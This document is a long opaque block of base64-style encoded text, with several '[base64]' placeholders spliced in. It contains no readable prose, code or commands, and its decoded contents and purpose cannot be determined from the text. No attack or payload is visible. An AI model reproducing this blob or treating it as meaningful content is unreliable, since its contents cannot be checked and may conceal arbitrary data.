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[base64]/IF/QPFDMW7y6dis6ajeMWR5J75+vvvJiccKHoB/hPbRdaMNUteHQvFkqlFB9Y57YLzgf/RTjH88qgsbiLXzqAbFATsxbA6A7yenGjbI/5rwLM8KXewTfDbjDis4YvwqFlQEX/MZHCLHBQuDcNB6vZyb2y3OHHwIlP/rhmBXOCutr6Da3wVcGzrSxNNaYo9v0NCkvGRc1w/GEqtKPtNJAI5B5Lh1cCeJLEJzXWgc7uRzeUq2N5J2SX8Db46hfyRvAi1d8IFc49+Gxey5fllTnVqaTqByEFuMa2K6WX+F6ERQ1jAtLcPrUUL2+Dom5DSqploGXnR2XePCaRgm6c+r9NyYBHjVEfCsTWx+7D22uSPMOJ7x/euYS+J79nXrA+JjWFl80QvjiV/VY2MRu/PN/0JS0Zp2kIYQnTdu4c0zaVoT/Vhd9jQ737eiM9c3QdihiTQ1eK9wsaNzzOS8IAMQKAreSQUHwbw7mZPloI8xoSpBa1RPpH5qzIEMXSr0u4uZlxmYixiBu3yeRTUpMxew6XonrKmLr+Ru3+WYtauy1bUaFCzuEIM2Ra9muLLkq5/JAZGDQ5FcPeR9hE7aepoc0O7pbpaGPoN7azyM3qjk9iv27fgEtuv0FNylCBOBQwa7bYy2T1T+Mf1Ry62ehViFS1lL+0rZ6DujYMl46A9mwyFIYClvkvUcCWj+zW7tNm/C3dEdYCn/NJRwdF2WXMkRdtLPUNTE96rSbNVxuP8ih8MiYShHonKCPnU4H2uoZpRMQg8MfJ3m4/5Erbp2JFvmFtCyc6FObHx8M1i/flYc7ndy/u8QvFcNbbKHWXuEBlUmO0X4s76ascWF/kBQ2rsikqLyhn9x3XLye7rAqpFNSxWbEa9CaJ2a5cDBDWQ3zwVlDh4lyiveZINbAR4X+ceDf5wCXqTqOFk6QEURs0G4ATLCTAVEkm2tzNOlMId5UUVQXmG/D0X9fcDQdtfZA6EL7adHTV6rQ7s22basZQzDJqFD7fGkTqNFV0xZq8yH95351djUcdow+OJovkELxpE1UoOTyh8dJ4G9bYX0zFxvEIQ0HiVuMUAHXZyql1W/+nOt6S4eOrCW09JY0IDlDaRC8WGPDkfTYS9p/N/A2AOhKbiqEJG4cZc2Uzy9lKu7lwrp34C+j2djzQOlPQnW/[base64]/WUWxWeS/k9e4F6fTi9tFbCgR3M9vqSzr59Ctp/BvlHzaMfvFpax3SLcNPyUYvdHDJTJ3yegYqugtwG00hIIZpoferliqJOgfCHQfwXkchY2Lo1OvYeoniTVKsgCizShLR3xsnGHje45bBNpIvFQSxKZtpGSK6nwvsHrdi8XJTAhOrzftYWieNs5q1VXvkolU1XnWQVpukmAk7F+k6T0aW2HYZTO/7gBaxoZqiTrPuba2q72ExT+NGCQJ6PU7XAZSRwZYLbWhZEAa9UNDIblhcgrl+Ulzu7PL7ozprmrMuLSJ1aaB0VzIg6/+/QLIAfAOyrf7SXsiJ4/EmYOgbJvtOZWa2mbu3IbcWvpdzsRcAujLRcEU67L5EXK6LLJPt61adP/BnZsMoujFjttOirINisIum1GTMTONfpFXBo5Iw78m70u6C9s/FBQAGXnspE7QW4YNv0nngKLZmpIftpn/9mbT4Zzx+VEZ2BbXtM8Q4KfHVqZ2MSy8Gotv6hohYeG8BksiZU56dJZ5JxiLi/qqk0+tp+93yS7M/2qcBc9GapjbumTW7HXAnQD5iEbQV87iJ3hHXwWeH333C5Qmpbl1HxdBLgRAGuH2fwoJAFEsIux8TcUk5qtlOCGXoV3dgqGSs/tcl4Jn8txtYybXK/ECko5+BsnvUNeldtJW9WFoSh8iStQedZz4GQCvz7XIZ2qt/5vjn1JpsKzSI1EHdZUyYxaWED5LSlGqCaRiikRHuaYDA5Buw23bk7AagQU2iKt/N8Ja3p04IQTkieMjeii6RlANL2lHKhaUwfkZAQlya80RHGVDcBaCRuZLbOM+BDUQ0ZaFwjWgDOj0gTTLPNsp7OZfF60lNywPLeH8A7KSsOMeK4LeackMiXPkoeCsxWfkSHkeNjMI0c3FSfIiLXr0zxaXub5Bp5n5iDcNWsEKGyLYmdotncL82iVaYcxx/[base64]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[base64]/G1wQcO14scm9KpV08N/5RlDKt/J8m1+hGsc77HzaZEb///AM35UACXZ2C3LzLT8sm8mCvHQbjQ4GfQ5kb1Zs2DzyF4mb7HFSVln9GeFZqjGQbGk8A399i4huf7XA47hz+a4wa/[base64]/CEBq8f79Q7cUIgG3F4svqYq7OgZW22pITfzoZHgHoa1zdXdacXDwhe2cYHOjHogmzrFqosa/hW791anFkDmOpxx6GKNoWJz88iOMvFC87BYc6N4L85KYJ3DesPIHJv/HBhZ5YGGBQN7IPClIFQs4Qt3SRoNIC06vHsXGntfE/beo4tlZ7aYvS0NZoElcD4qEPZOWg+A8Ekfs0aCWr8RlaYYM8uUSUB4L/8UiUZNlxXpLmKr9gg4M0TeLNIyEDcdl9wrzHKkJBYXKxaVT2NJkMjyXbuUQ81W8DANt5UuZSwb+6OreaqvWAFIQj5fefoD4e8smsJz1ZmLFQhrpRhAYYxV/0jCwcVZaWziZMjsg+3PL4VKrMgQbv0To9GZ8Untn5oZQ4KAIbaYy57oc4VGC6RxP7KvhppI3NNm4xDhfIYy0cBsGFL4we+37UsGZvlQfrbbRCaD5CFAj41G373LXM4QXvJYCKglv1UV/iY67wovtufHk5lYTjTAT419gTorTi9c496L/f/[base64]/[base64]/CugLtgwXMYmizHkWFxp0KLmb05Bq684RTL2SVRyKPxUudwDz/DAYPHK0XoAUExIU81shcfH58OqJh1r9WjQ15cycxOx/j67v/[base64]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[base64]/QLFFALxYeVFmx5xWI8WYrmXYZq9dWF0b3Gp2lIosl2hlpqN85xE6FRux1s9W4prm7qmqoyZT/L+tDl7e5t5Fs7DbusxYRn4iLQlbsRDV3Cjo8J1ywN9A5zo5MCLPgUHKxAHnJLDOOc4JzyiJq2QnQs29JVFK2pZM3ivi5RbUwk9DAqgolO/5zrnlk3quGLNR7bfOOIajF8xvssfZY0NrAZco0d+6COYucIX/hjivrNEiiMe6UR1+ubH2g2JN7jeJcOzWA9/PaKcfwgBXgYlsBiVVR/utmQ1I7ZQsjMP8DFlPUfa8EwpfUh2Wgm5r5C8tXr303Z2C77TGRAl0Hcjoap5BiQ/Sa4iNh/Nart1K4ykJeRkjqGzk4NkvOOd4E5LYiCdUuWiFhwG7cyYLF5P01iPUh3W6fn3qt7O9LgB6RJZ4B3X+FHf4HaVGpGRcC6j6AkZW+ZeNbq1kqhuSJtNJmnZx9c+iq+MdX48nX4/mKIzvUCstTOG7unzviRh2Pv7paB8u1w68Xg/rRrId+54NQQKUL9VYmkMmCpm97SfZGiEW5PSu/SMEBvX8PdTrR/HAkpaWq1aQ3CC+LLY/iqP1S4TT6KOfZNs30GOQOweKCrOaZfmP4onUkZo+e4Hmkklj7HP0Adihg2kI16+JX/3fbFTKmdN87nw5xTAMozWXsz1kRQudOfrE/+4EfLAwvOChiQUmcHeZuOsBOiEIhaPSozKIyzNpZ2ykM39BmZUpLcltcRZUMB/TPVBYkQzM+WYHYDQ00fnA4kU5LKwgYdK30Uj9jUGZ3oLBJgkqXmi1PZEfXdKhKdyfAr5mDc4TGI4wU7qMpDWve8SVwtUYFluFBjzDCFVdGjzFL3rti+3yd+RhL2xkPAD4w9jcN9yKteOfSWnpyzvSwvgSUDapyLW0RGT+NaRZYNDV/b+hjN03TEcBHvJoeUM6C5nBjw+AtwNbT7OgNC9YlVqu4TQM7RWOv0MNK/YQE1+ZmVS13uRbbmrn1AB6mM3FKvFKpoDkhMp6hcBs4A5vXIFHs2yXEZ5QslSuU2d92esHQZolNiFRNEI+KPb4x9RZOuFb4ZfP560KknlaewdrJHd3NEZ+3FaXeJoW7lqIJQZcWCdk/sBxJj8Zs2hDbEDzLfqxroqPtRBws8rC5bItdYkynC3+1lM4t+qKDX+X2JjE/K6oCTecM8YZy4an/pwvdOCsXq8frWFmVdXd0iYzmA8ztRkbmUKwGVl5xToyT9ODsu40+w0AkfbtzkXueSfpxVOYatCpe4NyQ9/I9t95OGjHTWPPXAKX7UjAGWQDeG6jJXPWccNeA6knJb0Zk6zTw281i2R4rNe5TE58h0pc9rHz0W+V2P5yKbMsGLRjnS76fW25bDybUce8WdBTjMmVISMimEvR1QdtM9iYpVZT5n0WGcnpB1HOU/efAuHi+vuSlEYb81Qp7XrM7TkZK8knGXQQ8Dmx6ICgq1TKSDh6jz49nEE/VTOGqVkd81KHbi8q/zQ2hp+ktq/P2RRPZamfF2DA2Zg1B53XgG5Fbo+5w8vQS5nq8msXnuLdMt5v0TZrVOdsIXuJAHoeklXbAglxdeViAV/fTFs37s60SAyCh0XF+ayTnQf0dgi0qIBv4cJATo3jauXbgjXHmNvsyim8wgqdguOGDbt2TbMczWTVVqIlRCHI2mq0TyDUY1rLfQr/A6d2UY0h/Rp7pJeiMOYonKdTGiBYxxjuD7lWeIiT6UgVP2eR1qS8Jv/C14/3zqDFiZ+9TFTMGFa0Gv7KbbIc55jDgd0jsKqCW3HKj8Pks29ztdUMOjNPA88iuoRBQEqB0APxDg3ciSQ4Rqbs2lWPMTg8XRce4EdxSLsaHsmucKPATN8ZyRJ8B7Bxgeeg9giI/zrQjhG15QM2Dy/[base64]/NfcouzgK/jnPaxnpiEL0Ud1RbTnb6MEU+3w6qD1cH+Alq3RutRYb6M1dZm+izMNrRffWEZPrt4Voinr+D+HaINVM+igfXfTKEmq10UOdiABspHQTq4P/YwGJ1RY4pu3vc+aj00wPZipzKbCkVjidwo6rPtJcoOeNcfq3Vimumz/15BU+DPUqOIT66flNzIarb3RciDXx//kHhRBIGLSfrlbWRop3fmt9G0ydRHKuHeKSGJ6nfobLM1CTvOHAW26sa/gHXNeRgKXL0dI/0uif4EnQVmoIVE0Wd0yulzqQ3CKUi3s6oZ/v2MlrXgJfILY94j+pM+qbAPnaOj0XR/KfwSC3pXPVAQQfiSTba30Ew5V3VRopeNcYaNkMRUaeKyMJasUwpszycz3sdEi/N5o3ksgqyZywFIyyVFzK3EF+1UOAn0hn/89LOXebjIxcexOzjZTyz+cWkNPZZdH6hgjtxkoS/eCZHMMLBoAIRSXA4YIS9mMFUrCOMDC667AkcX6a1lk2WxoRvXyKE49J81uSKSSxr81iZPdW1LWUbX19KiMtKrTV6+T2DzLUQtQUWxCiAlOzpcs